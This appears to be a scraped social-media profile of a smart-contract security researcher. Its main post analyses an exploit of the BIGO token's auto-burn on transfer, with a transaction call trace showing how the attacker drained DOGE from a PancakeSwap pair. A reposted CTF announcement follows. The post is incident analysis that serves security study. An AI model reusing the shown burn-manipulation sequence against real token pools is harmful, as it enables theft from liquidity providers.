 Nick L. Franklin
520 posts
Follow back
Nick L. Franklin @0xNickLFranklin · Jan 14
"burnAmount", then called "transfer". After that he exchanged all BIGO to
DOGE, as BIGO balance of pancake pair was decreased, he was able to
gain almost all DOGE in pancake pair. Auto burn functionality is really
dangerous.
app.blocksec.com/explorer/tx/bs...
nickfranklin.site/2025/01/14/big...
3 → CALL Dogecoin: Dogecoin Token.approve Calldata (spender=PancakeSwap: Router v2, amount=14,154,683,716,209) (true)
3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=14,154,683,716,209, amountOutMin=0, path=[Dogecoin: Dogec
3 → CALL value: 0.000000000001 BIGO.fallback(raw data) ()
3 → STATICCALL BIGO.balanceOf Calldata (account=PancakeSwap V2: BIGO-DOGE) (100,000,000,000,995,375,629,883)
3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x9710a9d0(raw data) ()
3 → STATICCALL BIGO.burnAmount Calldata () (100,000,000,000,000,000,000,000)
3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x9710a9d0(raw data) ()
3 → CALL BIGO.transfer Calldata (recipient=[Sender]0x46bdee9cbf31693d460797c4eb889f6dd70079d4, amount=1) (true)
3 → CALL BIGO.fallback(raw data) ()
3 → STATICCALL BIGO.balanceOf Calldata (account=[Receiver]0x197ee557c8b83f8abccff5a7efdb8b0e8e17c558) (239,085,390,434,358,977,511,912)
3 → CALL BIGO.approve Calldata (spender=PancakeSwap: Router v2, amount=239,085,390,434,358,977,511,912) (true)
3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=239,085,390,434,358,977,511,912, amountOutMin=0, path=[BI
3 → CALL Dogecoin: Dogecoin Token.transfer Calldata (recipient=PancakeV3Pool, amount=236,812,382,786,941) (true)
3 → STATICCALL Dogecoin: Dogecoin Token.balanceOf Calldata (account=[Receiver]0x197ee557c8b83f8abccff5a7efdb8b0e8e17c558) (5,314,991,134,785)
1 2 586
Nick L. Franklin reposted
Remedy @xyz_remedy · Jan 11
Get ready, it’s about to go down.
Big love to @0xNickLFranklin for stepping up for the Remedy CTF 2025.
Ready to take part?
Sign up here 👇
PARTICIPANT:
@0XNICKLFRANKLIN
REMEDY CTF
2025
SMART CONTRACT
JAN 24-26
LOCATION:ONLINE
0:03
1 2 16 5.4K